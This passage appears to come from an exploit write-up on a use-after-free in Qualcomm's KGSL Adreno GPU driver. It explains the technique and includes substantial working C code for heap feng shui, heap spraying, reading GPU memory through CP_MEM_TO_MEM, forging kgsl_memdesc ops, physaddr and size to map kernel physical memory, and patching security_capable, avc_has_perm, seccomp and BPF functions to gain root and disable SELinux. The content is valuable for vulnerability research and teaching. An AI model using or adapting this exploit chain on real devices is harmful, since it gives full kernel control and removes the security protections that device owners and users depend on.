

With the two methods above, we can eventually obtain the capability to control a physical-address range via gpu_addr.

Reusing the Original Soup: Privilege Escalation Using KGSL Itself

The ultimate goal of kernel exploitation is privilege escalation. To do this, it usually requires modifying sensitive data in the kernel, so the key is: how to transform the current Use-After-Free into a “controllable write” (preferably an arbitrary address write).

Many vulnerabilities choose the traditional kernel exploitation chain (modifying PTE or Dirty Pipe, etc.). The most “subtle” part of this exploitation is that: the final arbitrary address write can still be completed using KGSL’s own data structures—equivalent to “using KGSL to attack KGSL”, i.e., literally reusing the same soup.

Let’s review the object relationship: kgsl_memdesc is embedded in kgsl_mem_entry in the memory layout (we can approximately treat them as an integrated object). This means that once we can replace/reuse kgsl_mem_entry in a UAF scenario, we have the opportunity to affect its internal memdesc fields, thereby controlling mapping behavior.

The fundamental reasons KGSL is suitable for exploitation:

Easy heap spraying: allocating

gpuobjwill createkgsl_mem_entry, and the number and layout are relatively controllable.High-value fields: once fields such as

physaddr/sizeinkgsl_memdescare controllable, they may be used to construct the capability of “mapping arbitrary physical addresses”, laying the foundation for further arbitrary writes.Easy to locate: by setting

metadataas a memory marker, you can improve the success rate of locating/identifying the targetkgsl_mem_entryin the heap.ops can be used as an “exploitation lever”:

kgsl_memdescalso containsconst struct kgsl_memdesc_ops *ops, which is a table of function pointers used to abstract implementation differences among different memory backends. When the driver performs critical actions such as mapping/unmapping/free, it often indirectly callsops->xxx.



Although physaddr and size are already controllable, directly modifying them will not immediately change the existing physical-address mapping relationship—because page-table mappings are usually updated only at specific times such as “establishing a mapping / handling a page fault”. Therefore, we still need a controllable trigger point to make the driver perform mapping again according to the forged memdesc parameters.

In this vulnerability scenario, kgsl_memdesc_ops is also controllable (can be tampered with). If we forge memdesc->ops into kgsl_contiguous_ops, we can introduce a very critical trigger path: when user space accesses the mapping area of this object and triggers a page fault (vmfault), the kernel will enter kgsl_contiguous_vmfault. In this function, the driver will call vmf_insert_pfn to establish the page mapping, and the PFN/range parameters it uses come from memdesc->physaddr and memdesc->size—fields that we already control.

This means: we can not only make the driver “remap according to our parameters”, but can even further map the target physical memory range into the user-space view, thereby laying a foundation for stable read/write primitives; in extreme cases, in theory it can be used to map a large range of kernel physical memory.

To tamper with memdesc->ops, we will encounter kASLR (address randomization): we need to know the address of kgsl_contiguous_ops. But by further observation we can find that the relative offsets between symbols within the same module are usually fixed. In my actual testing, I found that the address difference between kgsl_contiguous_ops and kgsl_page_ops is a fixed 0xc0, so there is no need to brute force: as long as one of them is leaked/known, we can infer the other.

nuwa:/ # cat /proc/kallsyms|grep kgsl_contiguous_ops

ffffffe4c1cc2d50 r kgsl_contiguous_ops [msm_kgsl]

nuwa:/ # cat /proc/kallsyms| grep kgsl_page_ops

ffffffe4c1cc2e10 r kgsl_page_ops [msm_kgsl]Heap Feng Shui

Due to KGSL fragmentation and caching mechanisms, even if we “free” a GPU buffer, the physical pages it corresponds to may not immediately return to the system’s general page allocator. In many cases, these pages will first be reclaimed and reused by KGSL’s page cache/page pool (for example kgsl_page_pool) for subsequent GPU memory allocations, rather than being fully returned to the buddy allocator.

This brings a direct problem: when we perform kernel heap spraying, we may not be able to reclaim the target physical pages at all—because the pages are still held by KGSL’s pool. Even if the spray objects are successfully allocated, they may not land on the physical locations we want.

I observed an obvious phenomenon: after heap spraying, when I observed the contents at the target physical address again, the original data did not change, indicating that those pages did not really enter the state of “can be occupied by our heap spray”.

To solve this problem, we need to do a round of heap fengshui: by applying for a large amount of GPU memory in a short period of time and creating stronger memory pressure, we force some cached pages to flow further from KGSL’s internal reclaim path into the kernel’s general memory management.

The heap fengshui logic I used is as follows: create multiple processes and allocate, to trigger the reclaim chain.

void heap_fengshui(int num)

{

info("Starting heap fengshui\n");

int pid[num];

for (int i = 0; i < num; i++) {

pid[i] = do_alloc();

}

if (num == 1)

usleep(5000);

else

sleep(3);

for (int i = 0; i < num; i++) {

kill(pid[i], SIGKILL);

}

for (int i = 0; i < num; i++) {

wait(NULL);

}

ok("Finish heap fengshui\n");

}Exploitation flow



Control a batch of target physical pages through the race (for example, try 200 times and aim to stably obtain multiple “controllable/reusable” physical addresses).

Make these pages as “occupiable” as possible (with heap fengshui).

Allocate a large number of

kgsl_mem_entry / kgsl_memdescrelated objects for heap spraying, and try to occupy the target pages.Use

metadataas a memory marker, and locatekgsl_mem_entryin the GPU-readable path.Forge key fields (

ops/physaddr/size) and make the page-faultvmfaultpath rebuild the mapping according to ourphysaddr/size.Use

obj_idto mmap and map kernel physical memory out, then patch to obtain root.

A pitfall: I initially made a low-level mistake when looping 200 times but only “repeatedly occupying the same block”: I simply looped 200+ times to “allocate → free”, thinking I could accumulate 200 different controllable pages. But the actual effect is: subsequent allocations may very likely repeatedly reuse the block freed last time, causing that it looks like many loops, but in fact it keeps circling at the same location, and the hit rate is very low. A more reasonable approach is: first “hold” a batch of objects and only release them uniformly after the loop ends.

Batch race control of physical pages

The code is as follows:

info("Starting GPU trigger sequence...\n");

for (int i = 0; i < MAX_GPU_OBJ; i++) {

uint64_t* res = (uint64_t*)gpu_trigger(i); // obtain the GPU object each iteration

if ((uint64_t)res==0xffffffffffffffff) {

err("Failed to trigger GPU object at index %d\n", i);

i--;

//goto _fail;

}

else{

gpu_obj[i] = res;

ok("get gpu_addr : %lx , id = %d\n",gpu_obj[i],i);

}

}

// Free the occupy objs for subsequent heap spray. If freed too early, it is easy to reallocate the same memory.

for (int i = 0; i < MAX_GPU_OBJ; i++) {

struct kgsl_gpuobj_free free_obj;

memset(&free_obj, 0, sizeof(free_obj));

free_obj.id = occupy_objs[i];

info("free occupy_objs[%d]=%d\n",i,occupy_objs[i]);

if (ioctl(fd, IOCTL_KGSL_GPUOBJ_FREE, &free_obj)) {

perror("[-] ioctl IOCTL_KGSL_GPUOBJ_FREE failed");

}

}Heap spray (heapspray)

Use a large number of ksgl_mem_entry objects to occupy the freed physical pages; the code is as follows:

int do_exploit_2()

{

heap_fengshui(80);

heap_spray(0x29000);

//trigger_memory_shrink();

//info("manually free cache\n");

//system("echo 3 > /proc/sys/vm/drop_caches");

return search_memdesc_exploit();

}

void heap_spray(int num)

{

info("Heap Spray");

const int loop_count = num; // define loop count constant

int id_array[loop_count]; // declare array to store IDs

uint64_t alloc_size = PAGE_CNT;//0x1000;//PAGE_CNT * 0x1000; // too large here takes too much space

info("heap spray\n");

// create GPU objects in a loop

for (int i = 0; i < loop_count; i++) {

// allocate GPU objects with metadata

id_array[i] = kgsl_gpu_alloc_occupy(fd,

KGSL_MEMFLAGS_USE_CPU_MAP,

alloc_size);

// error handling

if (id_array[i] < 0) {

err(stderr, "Allocation failed at iteration %d, error code: %d\n", i+1, id_array[i]);

break;

}

info("Successfully created object #%d, ID: %d\n", i+1, id_array[i]);

}

ok("Heap Spray success");

}KGSL structure lookup and modification

After heap spraying + fengshui, we need to locate and modify kgsl_mem_entry: traverse metadata to locate the target structure, and further parse field offsets of kgsl_memdesc. There is a practical constraint here: vbo-class objects do not have a direct mmap view, so they cannot be simply mmap’ed into user space to scan like normal gpuobj. Therefore, we need to use GPU commands (such as CP_MEM_TO_MEM) to copy the contents of GPU VA into the cmd_buffer region that we can read, and then fetch it back on the CPU side.

static const uint64_t gpu_readall(uint64_t addr, size_t count, void *results)

{

assert(count <= 0x3000);

const uint32_t magic = rand();

size_t offset_scratch = 0x10;

size_t offset_ret = offset_scratch + 0xd0000;

size_t offset_value = offset_scratch + 0xd0000 + 8;

uint32_t *cmds_start = (uint32_t *)(cmd_buffer + offset_scratch);

uint32_t *cmds = cmds_start;

for (size_t i = 0; i < count; i++) {

*cmds++ = cp_type7_packet(CP_MEM_TO_MEM, 5);

*cmds++ = 0;

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_value + i * 8);

//cmds += cp_gpuaddr(cmds, addr + i*4 );

cmds += cp_gpuaddr(cmds, addr + i*8 );

*cmds++ = cp_type7_packet(CP_MEM_TO_MEM, 5);

*cmds++ = 0;

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_value + i*8 + 4);

//cmds += cp_gpuaddr(cmds, addr + i*4 + 4);

cmds += cp_gpuaddr(cmds, addr + i*8 + 4);

}

*cmds++ = cp_type7_packet(CP_MEM_WRITE, 3);

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_ret);

*cmds++ = magic;

__clear_cache(cmds_start, cmds);

usleep(10000);

if (kgsl_gpu_command_n(fd, drawctxt_id, cmd_buffer_gpu_addr + offset_scratch, (uintptr_t)(cmds) - (uintptr_t)(cmds_start), 1) == -1) {

printf("gread8: gpu command");

getchar();

return -1;

}

volatile uint32_t *p = (volatile uint32_t *)(cmd_buffer + offset_ret);

for (int i = 0; *p != magic; i++) {

//printf("%d\n", *p);

usleep(10000);

// fprintf(stderr, "gread %#x...\n", *p);

__clear_cache(cmd_buffer, cmd_buffer + 0x100000);

}

__clear_cache(cmd_buffer, cmd_buffer + 0x100000);

memcpy(results, cmd_buffer + offset_value, 8 * count);

return 0;



}After finding metadata in memory, we can follow the trail to locate kgsl_mem_entry / kgsl_memdesc, and further read out key fields.

The structure layout offsets I extracted on this version are as follows (they will vary on different devices / different build configs; in addition, the address I searched for itself is offset by 0x8, so the overall offset here is also offset accordingly):

- gpuaddr_offset = 0x190

- physaddr_offset = 0x188

- size_offset = 0x180

- kgsl_memdeesc_ops_offset = 0x168

- gpuobj_id_offset = 0x18 (very important; used to find the corresponding obj)

After finding the target entry:

Read the original

kgsl_memdesc_ops(usuallykgsl_page_ops).Change it to

kgsl_contiguous_opsaccording to the verified fixed offset (for example,-0xc0).Overwrite

physaddrandsize, so that the page-faultvmfaultpath usesvmf_insert_pfnto establish the mapping according to the address range we provide.

if (res == 0x4D4D4D4D4D4D4D4D) {

found = 1;

ok("j=%d\n", j);

ok("!!!!!! gpu read %lx: %lx\n", gpu_obj[i] + j, res);

info("finish search memdesc, found\n");

dump_memory_hex(results, data_size, (uint64_t) gpu_obj[i]);

// Patch the kgsl_mem_entry structure

int gpuaddr_offset = 0x190;

int physaddr_offset = 0x188;

int size_offset = 0x180;

int kgsl_memdeesc_ops_offset = 0x168;

int gpuobj_id_offset = 0x18;

uint64_t physaddr_addr = (uint64_t)(gpu_obj[i] + j - physaddr_offset / 8);

uint64_t physaddr = gpu_read(physaddr_addr);

printf("physaddr addr:%llx\t", physaddr_addr);

printf("physaddr:%llx\n", physaddr);

uint64_t physize_addr = (uint64_t)(gpu_obj[i] + j - size_offset / 8);

uint64_t physize = gpu_read(physize_addr);

printf("physize addr:%llx\t", physize_addr);

printf("physize:%llx\n", physize);

uint64_t kgsl_memdeesc_ops_addr = (uint64_t)(gpu_obj[i] + j - kgsl_memdeesc_ops_offset / 8);

uint64_t kgsl_memdeesc_ops = gpu_read(kgsl_memdeesc_ops_addr);

printf("kgsl_memdeesc_ops addr:%llx\t", kgsl_memdeesc_ops_addr);

printf("kgsl_memdeesc_ops(kgsl_page_ops):%llx\n", kgsl_memdeesc_ops);

uint64_t gpuobj_id_addr = (uint64_t)(gpu_obj[i] + j - gpuobj_id_offset / 8);

uint64_t gpuobj_id = gpu_read(gpuobj_id_addr);

printf("gpuobj_id addr:%llx\t", kgsl_memdeesc_ops_addr);

printf("gpuobj_id:%llx\n", kgsl_memdeesc_ops);

// Patch kgsl_memdeesc_ops parameter: kgsl_page_ops -> kgsl_contiguous_ops (fixed offset)

uint64_t new_kgsl_contiguous_ops = kgsl_memdeesc_ops - 0xc0;

printf("kgsl_contiguous_ops:%llx\t", new_kgsl_contiguous_ops);

gpu_write(kgsl_memdeesc_ops_addr, new_kgsl_contiguous_ops);

printf("kgsl_memdeesc_ops(kgsl_contiguous_ops):%llx\n", gpu_read(kgsl_memdeesc_ops_addr));

// Patch physaddr and physize parameters

uint64_t physaddr_cover = 0xa8010000;

uint64_t physsize_cover = 0x4000000;

printf("physaddr:%llx\n", physaddr_cover);

printf("physsize:%llx\n", physsize_cover);

gpu_write(physaddr_addr, physaddr_cover);

gpu_write(physize_addr, physsize_cover);

physaddr = gpu_read(physaddr_addr);

printf("new physaddr:%llx\n", physaddr);

physize = gpu_read(physize_addr);

printf("new physize:%llx\n", physize);After obtaining the corresponding gpuobj_id, we can directly mmap its CPU view (the offset is usually id * 0x1000), thereby mapping out the forged “physical address range”:

void *kernel = mmap(0, 0x4000000, PROT_READ | PROT_WRITE, MAP_SHARED, fd, gpuobj_id * 0x1000); // try to mmap the corresponding gpuobj_id

if (kernel == (void *)-1) {

perror("[-] cpu_buffer mmap failed");

return 0;

}

dump_hex(kernel, 0x1000);

hexdump_to_file(kernel, 0x4000000, "kernel.bin", true); // dump kernel



printf("Kernel mmaped at %p", kernel);Kernel patch

After mapping the kernel memory, directly patching kernel parameters can achieve root.

// kernel patch

uint64_t __text = 0xffffffdf7fa00000;

uint64_t __secure_computing = 0xffffffdf7fce80a8 -__text -0x10000;

uint64_t cap_capable = 0xffffffdf8012cd08 -__text - 0x10000;

uint64_t selinux_capable = 0xffffffdf8013cf5c - __text - 0x10000 ;

uint64_t selinux_enforcing_boot = 0xffffffdf821b6aec - __text - 0x10000;

uint64_t security_capable =0xffffffdf8012e9e4 - __text - 0x10000;

uint64_t avc_has_perm = 0xffffffdf8013a68c - __text - 0x10000;

uint64_t syscall_trace_enter = 0xffffffdf7fabe684 - __text - 0x10000;

uint64_t bpf_get_current_pid_tgid = 0xffffffdf7fd6a5b0 - __text - 0x10000;

uint64_t bpf_get_current_uid_gid = 0xffffffdf7fd6a608 - __text - 0x10000;

uint64_t bpf_probe_read_kernel_str = 0xffffffdf7fd2af34 - __text - 0x10000;

uint64_t bpf_probe_read_kernel = 0xffffffdf7fd2ae6c - __text - 0x10000;

printf("avc_has_perm: %p\n", (void *)(avc_has_perm ));

printf("__secure_computing: %p\n", (void *)(__secure_computing ));

printf("cap_capable: %p\n", (void *)(cap_capable ));

printf("selinux_capable: %p\n", (void *)(selinux_capable ));

printf("selinux_enforcing_boot: %p\n", (void *)(selinux_enforcing_boot ));

printf("security_capable: %p\n", (void *)(security_capable ));

printf("syscall_trace_enter: %p\n", (void *)(syscall_trace_enter));

uint64_t mov_x0_0_ret = 0xd65f03c0d2800000;

// Bypass uid and gid checker

memcpy(kernel + __secure_computing, &mov_x0_0_ret, 8);

memcpy(kernel + security_capable, &mov_x0_0_ret, 8);

memcpy(kernel + syscall_trace_enter, &mov_x0_0_ret, 8);

// Bypass SELinux

//if (brand == BRAND_XIAOMI) {

memcpy(kernel + avc_has_perm, &mov_x0_0_ret, 8);

memcpy(kernel + selinux_capable, &mov_x0_0_ret, 8);

//}

// Bpf Faker

//if (brand == BRAND_XIAOMI) {

memcpy(kernel + bpf_get_current_pid_tgid, &mov_x0_0_ret, 8);

memcpy(kernel + bpf_get_current_uid_gid, &mov_x0_0_ret, 8);

memcpy(kernel + bpf_probe_read_kernel_str, &mov_x0_0_ret, 8);

memcpy(kernel + bpf_probe_read_kernel, &mov_x0_0_ret, 8);

//}

printf("Patch kernel done\n");

hexdump_to_file(kernel, 0x4000000, "kernel_patched.bin", true); // dump kernel

free(results);After patching, executing su can directly obtain root, and SELinux can also be disabled.

Full exploitation demo:

Demo Video

I uploaded the PPT walkthrough and demo video to Bilibili:

References and Acknowledgements

Special thanks to @Resery4 for the help.

References:

https://googleprojectzero.blogspot.com/2020/09/attacking-qualcomm-adreno-gpu.html

https://dawnslab.jd.com/android_gpu_attack_defence_introduction/